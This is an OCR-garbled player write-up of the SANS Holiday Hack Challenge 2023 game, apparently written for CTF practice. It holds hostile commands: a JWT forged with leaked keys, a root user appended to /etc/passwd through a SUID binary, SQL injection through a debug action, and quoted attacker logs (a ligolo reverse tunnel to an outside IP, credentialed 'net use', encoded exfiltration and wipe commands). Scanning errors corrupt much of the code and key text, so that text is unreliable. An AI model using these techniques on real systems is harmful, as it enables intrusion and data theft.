eyJho6:10iJSUsIHIisinR5cCI6HpxUCJ6.eyJpc2Mi0iJISEMgMjayMyDDXBOTWLuJMgQ2SebMHLCJpYXQi0jE2OTH00DU30TUwMsQwMsMyHywiZXhwIjoxODA
SOTMYMskLHjMUNMMjaySinFlECI6HpxWoJ6:FXXkg36FjayAyMD1sivinsh328161mJn2GiVRUJ5CRiciyS:cuNucZjDExq6DHU30TF6aTqc0U0Q2sAMBRuusA
BAMMG6Th0p0secyClev7HUTV-y19TE-Waq10-fucUllsAbsucyOMALT01sSebb6-Sw172C0-pl-intellabs1-intellab


Now went back and accessed SDR, but this time replaced the existing bearer token with radioDecoder token in Burp Proxy. Now 1 am able to access Spikes too. There are 3 spikes and 1 took screenshots of decoder window for future use.







The frequency is 10426 Hz; Private key is in TH3CAPSPR1V4T3F0LD3R



As per Lincolnshire Poacher format, the message will be 12249 12249 16009 16009 repeated 2 times. If 9 is the interval signal given between the messages, then it will be 1224 1224 1600 1600 which looks like 12/24 16:00.

Now that I have the location of public key and private key, I accessed them with the decoder token only. It says, he kept keys in keys folder under jwtDefault folder and kept **capsPubKey.key** there. GET/jwtDefault/keys/capsPubKey.key

GET /jwtDefault/keys/tapsrubkey.key
GET /jwtDefault/keys/TH3CAPSPR1V4T3F0LD3R/capsPrivKey.key

----BEGIN PUBLIC KEY----

HILD I\_AND glock is Geough ACPTANCA ACAMI IN CREATAN ATALAUM BIF CHOCH LAW AND ACAMINATE CHOCH LAW AND ACAMINATE ACA

MIIEvaIBADANBqkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQCwlm4slUHgR+1Q SACIIC TRXMnEvily r iEWio Swf Ou SmudBy 2DDP a Iwayo of SIfwWWAnkbyTRFF of 2ev4ik g0mcvnAnfbshhcC44sEvMg3rmdCEn3AE9Ht23gSijbAk/abYcrCRb1hp2PpPZiDB kuah3eqfowWE3TcM6TVuI24sPJZqj4w+aDZFsENHY9Gd8Fqu3PDQc8HXILZKnfd4 JywZZg6pnwyxrhFqH2xaebQIobrfs+VUP2TBu9w7aUyVR50nu/A5NcQbJp2kHRay 4gg48 fg5AgMBAAECggEAT1cmYJ0E6i2uvF84R8g5vClu0JYmVunJ2mgcRU7DDZil advHam7LUe\_JOUYEYoBDeANC/hEGZCK7OM+heOMMGOZbfdoNCmSMLShaOMOIFT15 Utilinh 9h | wilHP 09 FW / DeBWruTSI, loan 12hR cZR 1V0nevPUm7h ddheM1I, 41 Rn 59 cK-9klhUQ3R3gAYST2EngpEklHU3TirnhIcAod53aAscAgg/UruoPhdwmSv/xrfDS9F DCx0sp1HbVQ7sxZSt6UR0/E16BzkvVvJEqECMUd0H4agNEK5IYAFuIbETFNSulTP /dMvnRlfpM01P0XeUKPNFveGKCc7B41F2aD0/CvD+wKBg0DpJiHSbtABNaJgVJ31 / nMROk+UkTh SW6 9C g iHO 3THJ9Rf1 UMnhwNfFJgwcWUw IE xBn e+Wa3xE0ZatecEM 4PevvXGujmfskst/PuCuDwHnQ50kRwaGIkujmBaNFmpkF+51v6LNdnt8UPGrkovD onQIEjmvSlb53eUhDI9leysPKwKBgQDB5RVaS7huAJGJ0gMpKmu54M6uljSwoism YJRY+5V0h65PucmZHPHe4/+cSUuuhMW0Pinr+tbZtwYaiX04CNK1s8u4ggcX2ZRI YuEv+WHDv2e1XjoWCTxfP71EorvwkEvCnZq5kax3cP0qBs4UvSmsR9JiYKdeXfaC VGiUvJaLawKBaODL+VZtO/VOmZXWYOEObOJLODCXUdOchYn3LdJ3X26XxY2SXXOB wZOEJqk8xAL4r38ZGgPuUmrC5Y/ft2ecoOOOumbR+FSDbIoMcP4wSYDoyw5IIrta bnauUUindorttuIwsc/E4Xt2b31/GU6dcWsCBK/i5I7bW34v08LeiTtGs0KBgAw HdwJpPJ6vMurRrUs IBQulXMMtx2NPb0XxFKeYN4uWhxKITWyKLUHmKNrVokmwelW Wiodo9fG01vh040tg7rpfemBP1EG405rBu6q/LdKPhjm20h5Fbd9LCseJah9shUJ Y46bJY/i6Ys609rtic0+411fk344HDZvmbq2PEN5AoGBANrYUUhKdTY00mxL0rBh kkScoMhJycomLFwymyFf0i3dWswoScY/+2sCFEtv6t1r7bSbis/NYrwS0GvEc6Bi xVa9JIGLTKZt+VRYMP1V+uJEmgSnwUFKxXPxAsvRaMcgOHAv0OMICX4ZvGvsWhu UdQXU73mWwmY10RQmBnD01+i

Now that I have both public and private keys, I used them to sign my JWT for the role I need. I have used <a href="https://jwt.io">https://jwt.io</a> portal to make the edits. First pasted the token I have and changed the role in payload as below and pasted public/private keys I got above. Once uploaded, it should say signature verified.

{"iss": "HHC 2023 Captain's Comms",

"role": "GeeselslandsSuperChiefCommunicationsOfficer"}

Left side panel gives the resulting token, which is GeeselslandsSuperChiefCommunicationsOfficer account's token. Now I went back and accessed Radio transmitter and in the Burp proxy, replaced the bearer token with CCO token to access radio transmitter and forwarded the /checkRole log. EEEE haaa!






1 then gave the values here but with 4 hours earlier time to misled elves: 16:00 is 4:00 PM and I need to give 12:00 PM 10426 Hz, 1224, 1200

Once entered, clicked the Tx button in orange color:







Still at Brass Buoy Port on Steam Punk Island, a new challenge emerged in the form of BOW NINECANDLE. Tasked with unlocking a combination padlock, the catch was to do it with the fewest possible combinations. I followed the procedure as is in the below reference and unlocked the pad.

## https://samy.pl/master

- Set the dial to o.
- Apply full pressure upward on the shackle (dark red) as if trying to open it.
- Rotate dial to the left (towards 10) hard until the dial gets locked.
- Notice how the dial is locked into a small groove. If you're directly between two digits such as 3 and 4, ignore and continue. However, if the dial is between two half digits (eg 2.5 and 3.5), then enter the digit in-between into First Locked Position. 1 got 7
- Do the same again until you find the second digit
- Apply half as much pressure (olive green) to the shackle and rotate dial to the right until you feel resistance. Rotate the dial to the right several more times to ensure you're feeling resistance at the same exact location. 1 got 32.5
- Enter this number in Resistant Location and click Find Combos! 1 got 38 as first digit, (0, 4, 8, 12, 16, 20, 24, 28, 32, 36) as possible second digits and (18, 38) in third digits with total 20 combinations.
- For 18, I have 0.9 point give and for 38 I have 0.5 give. So, I have chosen 18 as my third digit. Now I have 8 combinations in total and tried them as below:
- Reset the lock. Stop at First Digit by turning right. (38)
- Turn left in full turn passing 1st number and stop at Second Digit. (16)
- Turn right and stop at Third Digit. Pull shackle. (18)









## Noir Card Conundrum



Returning to Chiaroscuro Island on Film Noir Island, I encountered SHIFTY MCSHUFFLES and his Python-based card game, "Bamboozle the Dealer." A card game riddled with NaN injection vulnerabilities; the challenge was to outsmart Shifty. Armed with Python prowess, I sought to send an error he might not decipher.

1 have to pick 5 unique numbers from 0-9, I should pick the lowest and highest numbers to get a point. Highest score to win is 10.

I managed to give 1 nan every time with 4 other random numbers till I got the 10 points.








Within Squarewheel Yard, I encountered GARLAND CANDLESTICKS, troubled by a forgotten luggage key combination. A whisper of intrigue surrounded the contents—an elusive **pamphlet**. Inspired by Chris Elgee's talk, I decided to put my newfound insights to the test. A spontaneous decision led to unlocking the luggage, unveiling the secrets contained within.

While the key is pressed half and a calculated turn of the wheel, halting precisely on the correct digit will open the lock. If not opened, try moving all one level in clockwise once at a time and check.

Difficulty 3:





Difficulty 4: First resistance at 8340, then turned downwards once each until all 4 get resistance while the pressure is on. I continued the same and got it opened at 1759 for me. Ta Da! There's the pamphlet.



## Trove of Whispers



Delving deeper into Misfit Toys Island, my exploration led me to the Tarnished Trove - a haven for more misfit toys. There, DUSTY GIFTWRAP spun tales of buried treasure and dropped hints to uncover its secrets. The Gameboy cartridge detector's subtle hum will hint at proximity to hidden gems. He did mention about pushing, hearing, and scanning QR code and provided me a Game Boy Cartridge Detector.

Within the Tarnished Trove, a hat transformed into the portal for "Elf the Dwarf's, Gloriously, Unfinished, Adventure! - Voli," a whimsical video game. Armed with the keys e, r, and z, I embarked on the journey of shuffling blocks to their correct positions. Each move required meticulous planning, especially when dealing with cornered blocks that refused to budge. You can always go back to KODY (Pup at the gate) to reset the game. For the last block, I took it for a tour.



The QR code redirected to the Flag: santaconfusedgivingplanetsqrcode

## Fishy Feats



At Squarewheel Yard on Misfit Toys Island, 1 stumbled upon POINSETTIA MCMITTENS and his bold fishing boasts. The challenge was set—catch 20 fish before returning.

Navigating the ocean, I cast my line strategically, reeling in fish with precision. Timing my clicks at the red indicator, I swiftly amassed a collection, cataloged in the Pescadex—a testament to my fishing prowess on Misfit Toys Island.

Upon triumphant completion, Poinsettia spilled the beans on a secret—an automatic fish catcher.

The key to this piscatorial marvel? Implementing it with Autolt, socat, adding a touch of technological ingenuity to the whimsical world of Misfit Toys Island.









In the rhythmic dance of the sea, I learned the art of fishing. Cast, wait for the "Reel it in" button to turn red, and click swiftly to secure the catch. A seamless repetition unfolded, turning the vast expanse of the sea into my personal fishing canvas.

Scanned the scripts and noted the below:

## <!-- <a href='fishdensityref.html'>[DEV ONLY] Fish Density Reference</a>

https://2023.holidayhackchallenge.com/sea/fishdensityref.html > This page has heatmaps of every fish that can be overlayed with the original islands picture to get the density of the particular fish. https://2023.holidayhackchallenge.com/sea/assets/minimap.png > Islands overview

<button class="castreel">Cast Line</button> <button class="reelitin">Reel it in</button> window.SEA\_WS\_HOST = 'wss://2023.holidayhackchallenge.com/sail'


I took the help of **other players, ChatGPT and Bard AI** to understand the js scripting and automation from console.



```
// Select the first button you want to observe
var targetButton = document.querySelector('button.reelitin.gotone');
// Function to click the reelitin button
function clickSecondButton() {
var secondButton = document.guerySelector('button.reelitin');
 if (secondButton) {
  secondButton.click();
 } else {
 console.log('Second button not found. Make sure it exists on the page.');
// Function to click the "Cast Line" button with a 1-second delay
function clickCastLineButton() {
 var castLineButton = document.querySelector('button.castreel');
if (castLineButton) {
  castLineButton.click():
 } else {
 console.log('Cast Line button not found. Make sure it exists on the page.');
// Create a MutationObserver instance
var observer = new MutationObserver(function(mutations) {
 mutations.forEach(function(mutation) {
 // Check if the class name has changed at all
  if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
   var currentClass = mutation.target.className:
   // Check if the class has changed to 'reelitin gotone'
   if (currentClass.includes('reelitin gotone')) {
    console.log('Button class changed to "reelitin gotone"');
    // Click the reelitin button
    clickSecondButton():
    // Wait for 1 second, then click the "Cast Line" button
    setTimeout(clickCastLineButton, 1000);
// Configure the observer to watch for attribute changes
var config = { attributes: true };
```

// Start observing the target button for changes observer.observe(targetButton, config);









In Inspect Console, I ran the above script and clicked on cast reel to start the script. It requests an mp3 of cast reel sound and then, once the button class is changed to "reelitin gotone", it loads the fish <id>.png and shows up in the Pescadex.

Jingle JellyFroth Fish

ibrant fusion fish that enthusiastically merges aquatic with the exotic. This gregarious betrotter sports a torus-shaped body similar to

elly doughnut, oozing a sparkling frothy slime stead of the traditional fish scales. Its honeys cking, complete with six dainty wings, allows it flutter around underwater with unmatched ility. Moreover, adding a splash of terrestrial to hare its these marquial pourbes that safely

stle its young juvaniles. The crowning glory, wever , is it's disco ball inspired head that sams under the sea and can rotate 360 degrees

hing its surroundings in an ethereal glow and





## Prompts I gave to the AI to get an idea of the script to develop:

- → I want a javascript code to run in browser's inspect console with mutations where it first clicks button.castreel and checks if reelitin gotone class exists and click on the button reelitin. I basically has to check for attribute changes and need to be vigilant if the reelitin gotone class exists.
- → there are 2 classes named castreel and reelitin. It has click on castreel and wait for the reelitin to call reelitin gotone class, then click on the reelitin button. Once done, wait for 1 second and click on the cast reel again. If the cast reel is already clicked, then start with looking for the reelitin gotone stage.





At the Ostrich Saloon, I encountered ROSE MOLD, a Frost Planet troll seeking assistance in privilege escalation. Hint is "Use the privileged binary to overwriting a file to escalate privileges could be a solution, but there's an easier method if you pass it a crafty argument." But to win this game, to root you must glide. Climb the ladder, permissions to seize.

1 followed the method "Exploiting SUID Executables" https://payatu.com/blog/a-guide-to-linux-privilege-escalation

To print executables with suid permissions:

find / -perm -u=s -type f 2>/dev/null /usr/bin/chfn

. . . . .

/usr/bin/simplecopy

Simplecopy looked vulnerable other than the regular ones. It is used to copy files. I was able to copy back /etc/passwd file, so I used it to add new users with root privileges.

simplecopy /etc/passwd passwd cat passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

The format should be like this, I wanted to add a new user named holiday with password holiday123 at the end of the file. I created a salt value of password using openssl.

openssl passwd -1 -salt ignite holiday123 \$1\$ignite\$PLq5D81T/14WWcRL2wZxw/

Now tried adding a row with username:Password(with escape characters):o:o:rootperms:shellpath but 1 didn't have permissions to add as it's under root. So 1 created another file passwd1 with same contents and then appended the row.

touch passwd1

echo "holiday:\\$1\\$ignite\\$PLq5D81T/14WWcRL2wZxw/:0:0:root:/root:/bin/bash: >> passwd1

Then I deleted the passwd and renamed passwd1 to passwd.

rm passwd

mv passwd1 passwd

Then I copied back the passwd file to /etc/passwd simplecopy passwd /etc/passwd

Now that I have the user added, I tried logging in with the user holiday

su holidav

Password: holiday123

Once logged in, I checked the current user,

# whoami

root

cd /root

./runmetoanswer

Who delivers Christmas presents?

> santa

Upon resolving the challenge, Rose revealed whispers of a hidden, uncharted area along the island's coast. The air tingled with mystery as Rose hinted at similar enclaves on other islands, rumored to harbor the elusive Bad Vibe Toys. I already found the game cartridge voll. Started my journey to find other two.



In the shadowy corners of the Blacklight District on Film Noir Island, I encountered FITZY SHORTSTACK, unraveling tales of a cyber incident involving an influx of unusual emails through ChatNPT. Recognizing the need for a vigilant eye, Fitzy sought my assistance. Focusing on email security, I delved into the intricacies of SPF, DKIM, DMARC, and sender domain validations.

Return-Path: <david.jones@geeseislands.com Received: from mail.geeseislands.com

DKIM-Signature: v=1; a=rsa-sha256; d=geese b=HJgZP0lGJb8xK3t18YsOUpZ+YvgcCj2h3ZdCQF/1

2Jy2b2RQlKcY0a5+j/48edL9XkF2R8jTtKgZd9Jb00

DMARC: Pass

Return-Path: <victor.davis@anotherdomain.com> Received: from anotherdomain.com

DKIM-Signature: v=1; a=rsa-sha256; d=anotherd b=HJgZP0lGJb8xK3t18YsOUpZ+YvgcCj2h3ZdCQF/TN0X 2Jy2b2RQ1KcY0a5+j/48edL9XkF2R8jTtKgZd9Jb00yD4

DMARC: Fail

If the DMARC (SPF+DKIM) is Pass then it's SAFE, if it is Fail then it's a Phishing email.



## Detective's Dilemma



Inside the Gumshoe Alley PI Office on Film Noir Island, I crossed paths with TANGLE COALBOX from Kusto Detective Agency. A network infection from a phishing email clicker demanded for expertise, and Azure Data Explorer became the tool of choice. The challenge lay in creating a personal cluster with the necessary data.

https://detective.kusto.io/sans2023

https://dataexplorer.azure.com/publicfreecluster

PS: You need to sign in to Azure with your personal account.

The code available in the given references. Run this code to create cluster. Once done, click query to query the tables. PS: Copy cluster URI as it may ask while submission.

How many Craftperson Elf's are working from laptops?

**Employees** 

| where role == "Craftsperson Elf" and hostname contains "LAPTOP"

The alert says the user clicked the malicious link

'http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx'

What is the email address of the employee who received this phishing email?

I where link contains "madelyesnorthpole"

I take 10

alabaster snowball@santaworkshopgeeseislands.org



 $\underline{What is the email address that was used to send this spear phishing email?}\\$ 

cwombley@gmail.com

What was the subject line used in the spear phishing email?

[EXTERNAL] Invoice foir reindeer food past due

2023-12-02T09:37:40Z

What is the role of our victim in the organization?

**Employees** 

| where email addr contains "alabaster"

Head Elf

What is the hostname of the victim's machine?

Y1US-DESKTOP

What is the source IP linked to the victim?

10.10.0.4

What time did Alabaster click on the malicious link? Make sure to copy the exact timestamp from the logs!

OutboundNetworkEvents

| where src\_ip == "10.10.0.4" and url contains "madelvesnorthpole"

| take 10

2023-12-02T10:12:42Z

What file is dropped to Alabaster's machine shortly after he downloads the malicious file?

FileCreationEvents

| where hostname == "Y1US-DESKTOP"

take 10

2023-12-02T10:13:35Z Y1US-DESKTOP alsnowball

9cec01b76ec24175cde5482b4c0b09fa4278b8e06a267186888853207adc3ced

C:\Users\alsnowball\Downloads\MonthlyInvoiceForReindeerFood.docx

MonthlyInvoiceForReindeerFood.docx


Edge.exe

2023-12-02T10:14:21Z Y1US-DESKTOP alsnowball

4c199019661ef7ef79023e2c960617ec9a2f275ad578b1b1a027adb201c165f3

C:\ProgramData\Windows\Jolly\giftwrap.exe giftwrap.exe explorer.exe





# The attacker created an reverse tunnel connection with the compromised machine. What IP was the connection forwarded to?

ProcessEvents | where hostname == "Y1US-DESKTOP"

2023-12-02T11:11:29Z cmd.exe

614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f "ligolo" --bind 0.0.0.0:1251 --forward 127.0.0.1:3389 --to **113.37.9.17**:22 --username rednose --password falalalala --no-antispoof ligolo

e9b34c42e29a349620a1490574b87865cc1571f65aa376b928701a034e6b3533 Y1US-DESKTOP alsnowball

# What is the timestamp when the attackers enumerated network shares on the machine? 2023-12-02T16:51:44Z cmd.exe

614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f net share net.exe 8b5b1556ba468035a37b40d8ea42a4bff252f4502b97c52fcacb3ba269527a57 Y1US-DESKTOP alsnowball

## What was the hostname of the system the attacker moved laterally to?

2023-12-24T15:14:25Z cmd.exe

614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f cmd.exe /C net use \\NorthPolefileshare\c\$ /user:admin AdminPass123 cmd.exe

bfc3e1967ffe2b1e6752165a94f7f84a216300711034b2c64b1e440a54e91793 Y1US-DESKTOP alsnowball

When was the attacker's first base64 encoded PowerShell command executed on Alabaster's machine?

ProcessEvents | where hostname == "Y1US-DESKTOP" and process commandline contains "enc"

PS: Excluding Shell Experience Host and CCM Manger logs

2023-12-24T16:07:47Z cmd.ex

614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f

C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc

KCAndHhOLnRzaUxlY.....bGxlaHNyZXdvcCcgLXNwbGlOICcnIHwgJXskX1swXX0pIC1qb2luICcn powershell.exe 6a2ecb71f664280de86832553191d1e70335f1bcdbb756e041de8d1072819885 Y1US-DESKTOP alsnowball

What was the name of the file the attacker copied from the fileshare? (This might require some additional decoding)

1 decoded the above the string from Base64 and reverse it: (1 used CyberChef)

powershell.exe -c Copy-Item \NorthPolefileshare\c\$\MissionCritical\NaughtyNiceList.txt C:\Desktop\NaughtyNiceList.txt

```
The attacker has likely exfiltrated data from the file share. What domain name was the data exfiltrated to?
I have taken a look at the other encoded strings:
W1N0UmlOZ106Okpv.....gJypNRHiqJykuTmFtRVszLDExLDJdLWpvaU4
Decoded from Base64 to:
[StRiNg]::Joln( ", [ChaR[]](100, 111, 119, 110, 119, ....., 46, 99, 111, 109, 92, 102, 105, 108,
101)) | & ((gv '*MDr*').NamE[3,11,2]-joiN
It is taking ASCII characters and joining them - I used a python code to decode it:
# Input list
# Using chr() Method
res = "
for i in lst:
 res = res + chr(i)
print (str(res))
$ python chartostring.py
downwithsanta.exe -exfil C:\\Desktop\\NaughtNiceList.docx
What is the name of the executable the attackers used in the final malicious command?
1 decoded the last encoded PowerShell command from Base64:
2023-12-25T10:44:277 cmd.ex
614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f
C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc
QzpcV2luZG93c1xT.....V4ZSAtLXdpcGVhbGwgXFxcXE5vcnRoUG9sZWZpbGVzaGFyZVxcYyQ=
cmd.exe 146003.....907de0061b1c64b3b9 Y1US-DESKTOP alsnowball
C:\Windows\System32\downwithsanta.exe --wipeall \\\\NorthPolefileshare\\c$downwithsanta.exe
What was the command line flag used alongside this executable?
--wipeall
print base64 decode tostring('OmV3YX]lIHRoZSBDdW]lIHRoYXQgV29tYmxlcw==')
Beware the Cube that Wombles
```

## Grotto's Revelation



Exploring Pixel Island led me to Driftbit Grotto, where I met TINSEL UPATREE, who was misled by maps. My cartridge tester hinted at a hidden game cartridge nearby. Tinsel mentioned the complexity of game versions, especially Volume 2, with not one but two distinct releases.

1 first played the game and observed traffic in Inspect  $\rightarrow$  Network  $\rightarrow$  sometimes it is loading gameo and sometimes it is loading games

https://gamegosling.com/vol2-akHB27gg6pNo/rom/game1.gb https://gamegosling.com/vol2-akHB27gg6pNo/rom/gameo.gb I downloaded both the files for my analysis in linux box.

I used mgba emulator to play these games: sudo apt-get -y install mgba-sdl mgba game1.gb → to play game

Γ-wiz: You shall not pass!!

When I tried to enter the room, T-wiz says I shall not pass!!! Rather than comparing Gameboy files, I converted them to hex and looked at the differences in the games:

xxd -g q gameboy1.gb > gameboy1.txt xxd -g q gameboy0.gb > gameboy0.txt diff -u gameboy1.txt gameboy0.txt

There are couple of differences, so I made changes in games hex file one after another and played the game to see if there are any changes happen.

xxd -r gameboy1.txt > gameboym1.gb mgba gameboym1.gb









For the third change in line 16a80, one random entry point showed in the game which let me into another room with ChatNPT and an old time radio.









The radio is giving a signal in the morse code and as I noted:

... ... ...

https://morsecode.world/international/translator.html is a morse code translator I have used: GLORY

## <u>Maze Quest</u>



Beneath the big wing of the goose on Steampunk Island, I met ANGEL CANDYSALT at Rusty Quay. He was on a daring mission: nabbing treasure hidden in a ship graveyard guarded by a rusted maze. The challenge? Grab the cartridge by solving the maze from a bird's eye view. The rusty twists and turns awaited.



1 first played the game and observed traffic in Inspect  $\rightarrow$  Network  $\rightarrow$  collected the game file https://gamegosling.com/vol3-7bNwQKGBFNGQT1/rom/game.gb

For this challenge, I downloaded bgb emulator so I can use cheats in GUI. First I opened the game file in bgb and observed that there are 4 levels. In first level, there are 3 coins with values 1, 10, 100. Coins in other levels are of value 1. In the  $4^{th}$  level, I met Jared who mentioned about 3(nines) score.


So, I restarted the game and tried to make 999 being in and out of the first level 9x(1+10+100). At the end while scoring 999, I received an error.

1 couldn't score 999 by playing, however 1 can change the addresses that are storing the values of the score in debugger.

1 followed the below steps to narrow down the addresses: (bgb)

- Started the game at 000 and scored 543 (like above)
- Opened cheat searcher, searched for 8 bit addresses
- Then searched for value=5, that narrowed down for possible first position
- Continued the game WITHOUT collecting any coins but killing evil
- Then searched for equal to previous value for possible first position
- Came back to first level safely and collected 100 coin to change the score to 643
- Then searched for value=6, which narrowed down to 3 addresses

0:AE5C=05	0:AFBE=05	0:B043=05	0:B0F6=05	1:B9D4=05	3:AA8B=05	
COCF=05	C0D0=05	C160=05	C2A0=05	C2A2=05	C2A4=05	
C2A6=05	C2A8=05	C2AA=05	C2AC=05	C2AE=05	C2D4=05	
C2D6=05	C2D8=05	C2DA=05	C2DC=05	C2DE=05	C2E0=05	
C2E2=05	CAB0=05	CB9E=05	D932=05	DA8A=05	DB74=05	
PROC OF						



Error: Unable to

I followed the same process starting with 345 (third position) and 354 (second position) scores:

C12C=06 CB9C=06 D932=06

C0F8=06 CBA2=06 D932=06

After deleting duplicates, I ended up with 7 unique addresses that could be saving the scores.

## C160 C12C C0F8 CB9E CB9C CBA2 D932

1 freezed all positions to value 9 in debugger (press ESC)  $\rightarrow$  located the addressed  $\rightarrow$  right click  $\rightarrow$  freeze RAM address  $\rightarrow$  value=9

Came back to the game which loaded to 999 automatically.

I continued the game until 4<sup>th</sup> level while saving state and loading it whenever I lose life. I also tried not to collect any new coins to avoid errors.

There are two big jumps for which I changed joypad keys to SPACE to make it easier. After the jumps, I found another cave with ChatNPT and block.



1 submitted my 999 coins to ChatGPT



"morethanmeetsthe eve"

> and went to the block and submitted the above paraphrase and moved it, which gave a flag.



Flag is !tom+elf!



## Cosmic Discoveries



Returning to Cape Cosmic on Space Island, serendipity led me to a concealed door, unveiling Zenith SGS. Within, the NanoSat-o-Matic vending machine offered a glimpse into the future with a free sample of NanoSat frameworks.

A remarkable find—the Nanosat Christmas Comms machine, a portal to gator time travel, furnished me with crucial details for future endeavors: Interface, Peer's IP, private/public keys, and listening ports.

[Interface]

Address = 10.1.1.2/24

PrivateKey = I3k0v28mp1uUWlrX5vIbxbof13XlCdLrguCuPG67RPA=

ListenPort = 51820

[Peer]

PublicKey = QdbgmjLzmj29Dq5e8vM5orkHm8embwJjrdlOfeFQ0gw=

Endpoint = 34.72.11.49:51820

AllowedIPs = 10.1.1.1/32

On the right side, there is a camera to observe the cosmic surroundings.

There is a README.md file in the container with instructions on setting up a docker (1 did this in Kali)

sudo apt install -y docker.io

sudo systemctl enable docker -now

sudo chmod 666 /var/run/docker.sock

docker build -t nmf client . → takes sometime to build docker

docker run -it --cap-add=NET ADMIN -p 5900:5900 -p 6901:6901 --rm nmf client

WebSocket server settings:

- Listen on :6901
- Web server. Web root: /usr/share/novnc
- No SSL/TLS support (no cert file)
- proxying from :6901 to localhost:5900

The VNC can be accessed in two ways:

sudo apt install tightvncpasswd → Vncviewer → 127.0.0



In browser  $\rightarrow$  http://127.0.0.1:6901  $\rightarrow$  No VNC Connect  $\rightarrow$  click vnc.html

Wireguard is already configured in the VNC. I need to setup wgo file. I created a wgo.conf file in my linux and copied it to the vnc. (I kept interface peer IP details in the wgo file)

docker ps

1d12d7448228 nmf\_client "/\_cacert\_entrypoin..." 15 seconds ago Up 13 seconds 0.0.0.0:5900->5900/tcp

Copied the container ID

**Directory** 

· core/

docker cp /home/kali/Desktop/confi <cotainerid>:/etc/wireguard/wg0.conf

Once the file is copied, accessed VNC. Right click on the vnc opens the list of applications:

<u>In bash:</u>

wg-quick down wg0

wg-quick up wg0

<u>In Satellite Tools</u> → Launch Nanosat MO Base Station Tool (CTT):

maltcp://10.1.1.1:1024/nanosat-mo-supervisor-Directory to fetch information and connect to the provider

In the app launcher there are 2 tools: Missile targeting system and Camera.

Selected Camera  $\rightarrow$  Run App  $\rightarrow$  Collected the directory service URL from the below console maltcp://10.1.1.1:1025/camera-Directory to fetch information and connect to the provider

In the Parameter service, enabled generation of Number of snaps Taken and Base64SnapImage.

In the Action service, selected Base64SnapImage and submitAction, which should take a picture. But it's very difficult to copy the base64 string from the image.

· 8	11/11/11		стт:	Consumer	Test Too	l				_ = ×	
Communication Setting	s (Directory)	nanosat-mo	-supervisor x	Арр: сап	nera x						
Provider Status: Unresp	onsive! (Clocks	diff: 2910427	ms   Round-Trip	Delay time	e: 270 ms	Last beat rec	ived at: 2023-12	2-25 11:54:	14.492)		
Archive Manager Eve	nt service A	ction service	Parameter se	ervice Pul	blished F	Parameter Value	s Aggregation	service	Alert service		
	Action Service - Definitions										
Identity	Obj Ir	nst Id	name		des	scription	Category		progressStepCi	ount	
	1	1 B:	ase64Snaplmage	Us	ses the Ni	MF Camera ser C		3			

I have taken the help of Wireshark to capture traffic. I followed the tcp stream of captured image, save it into binary file and copied back the entire base64 code to decode.

In kali: docker cp <cotainerid>:/packet.bin /home/kali/Desktop/packet.bin

I removed null and extra request/response header bytes and did base64 decode and extracted files.

1 used CyberChef to decode.

Todo is pasted on the systems: Third item on Todo list is CONQUER HOLIDAY SEASON!





Now I am able to access the camera and checked the telescope outside which shoed that the missile being managed by Jack is targeting the Earth.

## Celestial Divergence



A new challenge emerged within the Zenith SGS—a task to divert a missile away from its intended path, steering it toward the Sun.

As I already have access to the CTT and Mission targeting system, I first ran the app in the launcher. maltcp://10.1.1.1:1025/missile-targeting-system-Directory to fetch information and connect to the provider.

Enabled generation of all the parameters in the parameter service:

Parameter Service - Definitions										
Identity	name	description	rawType	rawUnit	generationEnabled	updateInterva				
1	PointingMode	Pointing Mode.	String							
2	X	X coordinate.	String							
3	Y	Y coordinate.	String							
Δ	Debua	Debug.	String							

There is one Debug action, when submitted and got the value as:



So, the database behind the application is of Maria DB. Also, debug action is taking arguments and apparently above values is the output of existing query VERSION();

The same output is visible in app launcher service console too.

To enumerate the database:

```
PS: ";" is to escape the existing query
                                                                 8-12-27 07:19:33.470 esa.mo.nmf.apps.MissileTargetingSystemMCAdapter sqlDebug
: Debug action output: VERSION(): 11.2.2-MariaDB-1:11.2.2+maria~ubu2204 |
: show schemas:
                                                               ABLE NAME: messaging I
SCHEMA NAME: information schema |
                                                               ABLE NAME: pointing mode
                                                              TABLE NAME: pointing mode to str
                                                               ABLE_NAME: satellite_query |
SCHEMA NAME: missile targeting system
                                                               ABLE NAME: target coordinates
: show tables:
TABLE NAME: messaging |
TABLE NAME: pointing mode |
TABLE NAME: pointing mode to str
TABLE NAME: satellite query
TABLE NAME: target coordinates
; select * from pointing mode to str;
id: 1 | numerical mode: 0 | str mode: Earth Point Mode | str desc: When pointing mode is 0,
targeting system applies the target coordinates to earth. |
id: 2 | numerical mode: 1 | str mode: Sun Point Mode | str desc: When pointing mode is 1,
targeting system points at the sun, ignoring the coordinates.
; select * from pointing mode;
id: 1 | numerical mode: 0 | → Missile is pointed to Earth, the ask is to change the mode to 1
; Select * from satellite query;
 jid: 1 | object:
                                            ....Z..isQueryZ..isUpdateL..pathOrStatementt..Liava/lang/String:xp..t.)/opt/SatelliteQuery
 .....sr..SatelliteQueryFileFolderUtility...
 FileFolderUtility.java | results:
 import java.jo.Serializable:
 import java.io.IOException;
 import java.nio.charset.StandardCharsets;
 import java.util.stream.Collectors;
 import java.util.stream.Stream;
 import java.sql.*;
 import java.util.ArrayList;
 import java.util.HashMap;
```

This java query looks like it is having a serialization vulnerability. But some of the values in object are not readable.

```
I tried updating the pointing mode, but I got a warning in the console.
; update pointing_mode set numerical_mode = 1 where id = 1;
So, 1 checked for grants 1 had,
; show grants for current user;
Grants for targeter@%: GRANT USAGE ON *.* TO `targeter`@`%` IDENTIFIED BY PASSWORD
'*41E2CFE844C8F1F375D5704992440920F11A11BA'
Grants for targeter@%: GRANT SELECT, INSERT ON `missile targeting system`.`satellite query` TO
`targeter`@`%`
Grants for targeter@%: GRANT SELECT ON `missile targeting system`.`pointing mode` TO
`targeter`@`%`
Grants for targeter@%: GRANT SELECT ON 'missile targeting system'.'messaging' TO
